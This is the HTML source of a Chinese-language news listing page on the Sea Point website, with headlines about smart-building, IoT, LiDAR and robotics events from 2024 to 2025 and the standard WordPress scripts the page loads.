	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.seapointcorp.com/zh/industries-cn/park/">园区</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240"><a href="#home">解决方案</a>
<ul class="sub-menu">
	<li id="menu-item-8721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8721"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/washroom-management-systems/">智慧洗手间管理平台</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8722"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/vms/">AI 视频管理平台(VMS)</a></li>
	<li id="menu-item-8723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8723"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/psim/">物理安全信息管理平台(PSIM)</a></li>
	<li id="menu-item-8724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8724"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/digital-energy-management-platform/">数字能源管理平台</a></li>
	<li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/3d-lidar-imaging-and-measurement-solutions/">3D 雷达成像及测量解决方案</a></li>
	<li id="menu-item-8725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8725"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/service-robots/">机器人整体解决方案</a></li>
	<li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/iot-solutions/">物联网解决方案</a></li>
	<li id="menu-item-8730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8730"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/bosch-brand-solutions/">博世品牌解决方案</a></li>
	<li id="menu-item-8734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8734"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/it-innovative-solutions/">IT 服务</a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-241"><a href="#home">成功案例</a>
<ul class="sub-menu">
	<li id="menu-item-8737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8737"><a href="https://www.seapointcorp.com/zh/successful-cases-cn/intelligent-video-systems-solutions-cases-cn/">智慧视频管理系统案例</a></li>
	<li id="menu-item-8739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://www.seapointcorp.com/zh/successful-cases-cn/people-counting-cases/">客流系统管理案例</a></li>
	<li id="menu-item-8738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://www.seapointcorp.com/zh/successful-cases-cn/smart-building-cases/">智慧楼宇案例</a></li>
	<li id="menu-item-8740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://www.seapointcorp.com/zh/successful-cases-cn/it-innovative-solutions-cases/">IT科技智能化案例</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.seapointcorp.com/zh/about-cn/">关于我们</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.seapointcorp.com/zh/news-cn/">新闻资讯</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.seapointcorp.com/zh/contact-us-cn/">联系我们</a></li>
</ul>            </nav>
            <nav class="mobile-menu-box" onclick="if(typeof(mobileMenuBox) == 'function'){mobileMenuBox();}">
                <div class="menubt"> <span class="txt">MENU</span><i class="icon"></i> </div>
                	            <ul class="mobile-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-239"><a href="https://www.seapointcorp.com/zh/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-238"><a href="#home">行业</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://www.seapointcorp.com/zh/industries-cn/commercial/">楼宇</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.seapointcorp.com/zh/industries-cn/park/">园区</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240"><a href="#home">解决方案</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8721"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/washroom-management-systems/">智慧洗手间管理平台</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8722"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/vms/">AI 视频管理平台(VMS)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8723"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/psim/">物理安全信息管理平台(PSIM)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8724"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/digital-energy-management-platform/">数字能源管理平台</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/3d-lidar-imaging-and-measurement-solutions/">3D 雷达成像及测量解决方案</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8725"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/service-robots/">机器人整体解决方案</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/iot-solutions/">物联网解决方案</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8730"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/bosch-brand-solutions/">博世品牌解决方案</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8734"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/it-innovative-solutions/">IT 服务</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-241"><a href="#home">成功案例</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8737"><a href="https://www.seapointcorp.com/zh/successful-cases-cn/intelligent-video-systems-solutions-cases-cn/">智慧视频管理系统案例</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://www.seapointcorp.com/zh/successful-cases-cn/people-counting-cases/">客流系统管理案例</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://www.seapointcorp.com/zh/successful-cases-cn/smart-building-cases/">智慧楼宇案例</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://www.seapointcorp.com/zh/successful-cases-cn/it-innovative-solutions-cases/">IT科技智能化案例</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.seapointcorp.com/zh/about-cn/">关于我们</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.seapointcorp.com/zh/news-cn/">新闻资讯</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.seapointcorp.com/zh/contact-us-cn/">联系我们</a></li>
</ul>            </nav>
        </div>
    </div>
</div><!--/ breadcrumbs -->
<div class="breadcrumbsbox">
	<div class="container">
		<div class="breadcrumb">
			<a href="https://www.seapointcorp.com/zh" class="breadcrumb-item">首页</a>
			<span class="dot">&gt;</span><span class="current">新闻中心</span>
		</div>
	</div>
</div>
<!--/ news -->
<div class="newsbox">
	<div class="container">
		<ul class="newslist">
													<li>
				<div class="one">
					<div class="pic"><img src=""></div>
					<div class="cont">
						<div class="tit">“精准感知+精益运营”：熙博德科技助力矿山煤矿精细化运营升级</div>
						<div class="date">12/09/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/sea-point-facilitates-refined-operational-upgrades-in-mining-and-coal-mines/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2025/12/offismart-banner.jpg"></div>
					<div class="cont">
						<div class="tit">科技赋能楼宇智变：Sea Point以物联网与机器人解决方案构建智慧办公新生态</div>
						<div class="date">12/09/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/seapoint-offismart-2025-seminars-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2025/12/milesight-banner.jpg"></div>
					<div class="cont">
						<div class="tit">Sea Point携手星纵物联，以物联网整体方案赋能楼宇新升级</div>
						<div class="date">12/09/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/seapoint-milesight-2025-seminars-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src=""></div>
					<div class="cont">
						<div class="tit">从粗放到精准，Sea Point 3D激光雷达让工业料场管理“智”高一筹</div>
						<div class="date">10/27/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/3d-lidar-elevates-the-intelligence-of-stockpile-management/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src=""></div>
					<div class="cont">
						<div class="tit">破局“技术可行”到“经济可行”： 机器人解锁工厂降本增效新范式</div>
						<div class="date">10/27/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/robots-unlock-a-new-paradigm-for-factory-cost-reduction-and-efficiency-improvement/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2025/09/center.jpg"></div>
					<div class="cont">
						<div class="tit">Sea Point 成都数字体验中心盛大启幕：数字赋能，智联产业</div>
						<div class="date">09/12/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/chengdu-digital-experience-center/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2025/09/milesight-logo.png"></div>
					<div class="cont">
						<div class="tit">北京: Sea Point与星纵物联共筑物联网生态新格局</div>
						<div class="date">09/11/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/beijingsea-point-and-milesight-co-create-a-new-iot-ecosystem-landscape-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src=""></div>
					<div class="cont">
						<div class="tit">从“将就”到“讲究”：清洁机器人正重新定义智能洁净</div>
						<div class="date">06/26/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/agibot-c5-redefining-intelligent-cleanliness/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2025/06/2025-u-cai-beijing-research-camp-banner.jpg"></div>
					<div class="cont">
						<div class="tit">北京：智链产业新势能，精建好房新标杆 –  优采研学营·北京班成功举办</div>
						<div class="date">06/26/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/2025-u-cai-beijing-research-camp-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2025/06/2025-cdiif-banner.jpg"></div>
					<div class="cont">
						<div class="tit">成都：Sea Point携智元清洁机器人亮相2025成都国际工业博览会</div>
						<div class="date">06/26/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/2025-cdiif-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2025/05/bosch-banner.jpg"></div>
					<div class="cont">
						<div class="tit">成都：Sea Point受邀参加2025博世尊贵经销商大会，共探发展新篇章</div>
						<div class="date">05/12/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/bosch-2025-premium-dealer-conference/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src=""></div>
					<div class="cont">
						<div class="tit">告别低效清洁！大场景清洁机器人在工业领域大放异彩</div>
						<div class="date">03/07/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/say-goodbye-to-inefficient-cleaning-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2025/03/Sea-Point-BJPMA.jpg"></div>
					<div class="cont">
						<div class="tit">北京：Sea Point正式加入北京物业管理行业协会</div>
						<div class="date">03/07/2025</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/sea-point-bjpma-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2024/12/2024-ccip.jpg"></div>
					<div class="cont">
						<div class="tit">成都：2024中国化工园区发展大会：化工行业的智慧盛宴与发展新程</div>
						<div class="date">12/19/2024</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/sea-point-2024-ccip/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2024/12/ssot-chengdu.jpg"></div>
					<div class="cont">
						<div class="tit">成都：Sea Point受邀参加OffiSmart智慧办公及空间管理成都站分享沙龙</div>
						<div class="date">12/19/2024</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/sea-point-2024-ssot-chengdu-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2024/12/ssot-beijing.jpg"></div>
					<div class="cont">
						<div class="tit">北京：OffiSmart智慧办公及空间管理分享沙龙在北京璀璨落幕</div>
						<div class="date">12/19/2024</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/sea-point-2024-ssot-bejing-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2024/12/Digital-Energy-Management.jpg"></div>
					<div class="cont">
						<div class="tit">上海：Sea Point亮相2024高科技工厂规划与建设论坛，首发数字化能源解决方案</div>
						<div class="date">12/18/2024</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/sea-point-launches-digital-energy-management-solution-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2024/07/aeemm-image.jpg"></div>
					<div class="cont">
						<div class="tit">香港：Sea Point于8月与澳门电机工程师学会合办研讨会</div>
						<div class="date">09/30/2024</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/hong-kong-join-sea-point-at-the-aeemm-seminar-on-building-a-sustainable-and-intelligent-future-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2023/10/news-logo-3.png"></div>
					<div class="cont">
						<div class="tit">香港: 庆祝Sea Point香港解决方案体验中心开幕</div>
						<div class="date">09/30/2024</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/sea-point-hong-kong-solutions-experience-center-cn/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
										<li>
				<div class="one">
					<div class="pic"><img src="https://www.seapointcorp.com/wp-content/uploads/2024/09/ssot.png"></div>
					<div class="cont">
						<div class="tit">Sea Point熙博德受邀参加上海国际智慧办公展览会：共绘未来办公新篇章</div>
						<div class="date">09/30/2024</div>
						<div class="txt"></div>
						<a class="btn" href="https://www.seapointcorp.com/zh/seapoint-ssot-2024/">MORE&nbsp;&gt;</a>
					</div>
				</div>
			</li>
								</ul>
	</div>
</div>
<!-- foot -->
<div class="footbox">
    <div class="bg">
        <div class="container">
            <div class="row">
                <div class="col">
                    <h6>便捷链接</h6>
	                <ul><li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.seapointcorp.com/zh/industries-cn/retail/">行业</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.seapointcorp.com/zh/solutions-services-cn/people-counting-management-solution/">解决方案与服务</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://www.seapointcorp.com/zh/successful-cases-cn/people-counting-cases/">成功案例</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.seapointcorp.com/zh/about-cn/">关于我们</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.seapointcorp.com/zh/news-cn/">新闻资讯</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://www.seapointcorp.com/zh/sitemap-cn/">网站地图</a></li>
</ul>                </div>
                <div class="col">
                    <h6>关注我们</h6>
							<div class="cont"><div class="foot-dots">
							<a class="dot" id="weixinQrIcon" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/12/weixin-icon.png)"></a>
<a class="dot" target="_blank" href="https://www.seapointcorp.com/zh/facebook_fb_cn/?utm_source=seapoint&utm_medium=links&utm_campaign=website+cta&utm_content=facebook_fb_zh" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2021/07/facebook-icon.png)"></a>
<a class="dot" target="_blank" href="https://www.seapointcorp.com/zh/instagram-cn/?utm_source=seapoint&utm_medium=links&utm_campaign=website+cta&utm_content=instagram_fb_zh" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-3.png)"></a>
<a class="dot" target="_blank" href="https://www.seapointcorp.com/zh/linkedin-cn/?utm_source=seapoint&utm_medium=links&utm_campaign=website+cta&utm_content=linkedin_fb_zh" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-4.png)"></a>
	<a class="dot" target="_blank" href="https://www.seapointcorp.com/zh/youtube_fb_cn/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=youtube_FB_zh" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-6.png)"></a>
<a class="dot" target="_blank"  href="https://www.seapointcorp.com/zh/youku_fb_cn/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=youku_FB_zh" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/12/youku-icon.png)"></a>
<a class="dot" target="_blank"  href="https://www.seapointcorp.com/zh/bilibili_fb_cn/?utm_source=seapoint&utm_medium=links&utm_campaign=website&utm_content=bilibili_FB_zh" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2024/09/bilibili.s.png)"></a>
             </div>
            </div>
             </div>
             <div class="col">
				 	<h6>联系我们</h6>
					<div class="cont">                        
                 <div class="foot-dots">
					 <a class="dot" href="https://www.seapointcorp.com/zh/news-cn/sea-point-beijing-demo-center/?from=RB&utm_source=BJ_demo_center&utm_medium=link&utm_campaign=Website+cta?from=FB" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2021/02/foot-dot-10.png)"></a>
					 <a class="dot" target="_blank" href="/cdn-cgi/l/email-protection#6900070f06291a0c08190600071d0a061b19470a0604" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/07/foot-dot-1.png)"></a>
				 	<a class="dot" target="_blank" href="https://www.seapointcorp.com/zh/directing-phone-fb/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=whatsappp_FB_zh" style="background-image: url(https://www.seapointcorp.com/wp-content/uploads/2020/12/whatsApp-icon.png)"></a>
						</div></div>
            </div>
          </div>
        </div>
    </div>
    <div class="copyright">Copyright © 2026 Sea Point China Limited All Rights Reserved.</div>
</div>
<style>
    .hide{display: none;}
	.footbox { background-size:100% 100%; }
.footbox .bg { position:relative;  background-size: auto; }
.footbox .row { padding:40px 0 50px; overflow:hidden; }
.footbox .row .col { float:left; padding:0 0 30px 40px; overflow: hidden; }
.footbox .row .col:first-child { width:29%; }
.footbox .row .col:nth-child(2) { width:29%; padding-left:20px; }
.footbox .row .col:last-child { width:40%; }
.footbox .col h6 { font-size:20px; font-weight:400; color:#fff; line-height:1; }
.footbox ul.links { padding-top:15px; }
.footbox ul.links li a { display:block; font-size:15px; color:rgba(255,255,255,.8); line-height:38px; position:relative; transition:all .2s ease; }
.footbox ul.links li a:before { display:inline-block; content:''; margin-right:6px; width:8px; height:1px; background-color:#fff; opacity:.3; vertical-align:middle; }
.footbox ul.links li a:hover { color:rgba(255,255,255,1.00); }
.footbox .cont { margin-top:24px; position:relative; }
.footbox .foot-dots { padding: 4px 0 4px 0;width: 300px;overflow: hidden;} 
.footbox .foot-dots >.dot { display:block; float:left; margin:0px 25px 20px 0; width:44px; height:44px; border-radius:50%; background-size:100%; background-repeat:no-repeat; background-position:center center; position:relative; overflow:hidden; opacity:.9; transition:all .2s ease; cursor:pointer;box-shadow:0 2px 3px rgba(10,39,102,1.00); } 
.footbox .foot-dots >.dot:hover { margin:-4px 25px 24px 0; opacity:1; box-shadow:0 2px 3px rgba(10,39,102,1.00); }
.footbox .concact-form ul { padding:0; width:100%; }
.footbox .concact-form li { margin-bottom:10px; position:relative; overflow:hidden; }
.footbox .concact-form .inputbox  { display:block; padding:0 12px; height:40px; width:100%; border:0; background-color: rgba(255,255,255,.9); border:1px solid transparent;font-size: 14px; }
.footbox .concact-form .inputbox.w50,.footbox .concact-form span.w50 { float:left; width:calc( 50% - 5px ); }
.footbox .concact-form span.w50:nth-child(2) input { margin-left:10px; }
.footbox .concact-form .inputbox:focus { border-color:#396FCB; background-color:rgba(255,255,255,1.00); }
.footbox .concact-form .wpcf7-textarea.textareabox { display:block; padding:10px; width:100%;height: 80px; background-color: rgba(255,255,255,.9); border:1px solid transparent;font-size: 16px; }
.footbox .concact-form .textareabox:focus { border-color:#396FCB; background-color:rgba(255,255,255,1.00); }
.footbox .concact-form .buttonbox { display:block; width:100%; height:48px; background-color: transparent; color:#fff; border:0; font-size:16px; line-height:48px; text-align:center; border:1px solid rgba(255,255,255,.6); border-radius:4px; cursor:pointer; }
.footbox .concact-form .buttonbox:hover { margin-top:2px; margin-bottom:-2px; background-color:#4099EA; border:0; box-shadow: 0 5px 8px 0 rgba(24,95,255,.1); }
.cf7-smart-grid.has-grid .wpcf7-submit.buttonbox {
    display: block;
    width: 100%;
    height: 48px;
    background-color: transparent;
    color: #fff;
    border: 0;
    font-size: 16px;
    line-height: 48px;
    text-align: center;
    border: 1px solid rgba(255,255,255,.6);
    border-radius: 4px;
    cursor: pointer;
}
.cf7-smart-grid.has-grid .wpcf7-submit.buttonbox:hover { margin-top:2px; margin-bottom:-2px; background-color:#4099EA; border:0; box-shadow: 0 5px 8px 0 rgba(24,95,255,.1); }
@media only screen and (min-width:768px) and (max-width:992px) {
.footbox .row .col:first-child { width:40%; }
.footbox ul.links li a { line-height:30px; }
.footbox .row .col:last-child { width:60%; padding:0 30px 0; }
}
	
@media only screen and (max-width:768px) {
.footbox .row .col:first-child { width:100%; padding:10px 50px; }
.footbox li a { line-height:30px; }
.footbox .row .col:nth-child(2) { width:100%; padding:10px 50px; }
.footbox .row .col:last-child { width:100%; padding:10px 50px; }
}
.formbox .input select {display: block;padding: 0 15px;width: 100%;height: 50px;line-height: 50px;font-size: 16px;color: #000;border-radius: 4px;border: 1px solid #ddd;}
.formbox .input select:focus { background-color:#f9f9f9; border-color:#399bff; outline:none; }
.qrcode-tips-boxs{width:180px; height:180px; background: #f7f7f7; border-radius: 8px; text-align:center;display: none;position: absolute;z-index: 999;}
.qrcode-tips-tittle{width:180px; height:180px; background: #f7f7f7; border-radius: 8px; text-align:center; }
.qrcode-tips-arrow{width: 0; height: 0; border-style:solid; border-width:10px; border-color:#f7f7f7 transparent transparent transparent; margin: 0 auto}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	if (typeof($) === "function"){
	$(".bannerbox .bannerup").on("click",function(){let href =  $(".swiper-container .swiper-slide-active").attr("href");if (href != "" && href != undefined && href != "undefined"){window.location.href = href;} });
   var swiper = new Swiper('.swiper-container', {spaceBetween: 0,zoom: false,centeredSlides: true,loop: true,parallax: true,
            autoplay: {delay: 5000,disableOnInteraction: false,},
            pagination: {el: '.swiper-pagination',clickable: true,},navigation: {nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev',},});
	}
    
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seapoint/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=zh; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seapointcorp.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.seapointcorp.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/contact-us/|/zh/contact-us-cn/|/thank-you-en/|/zh/thank-you-cn/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.seapointcorp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
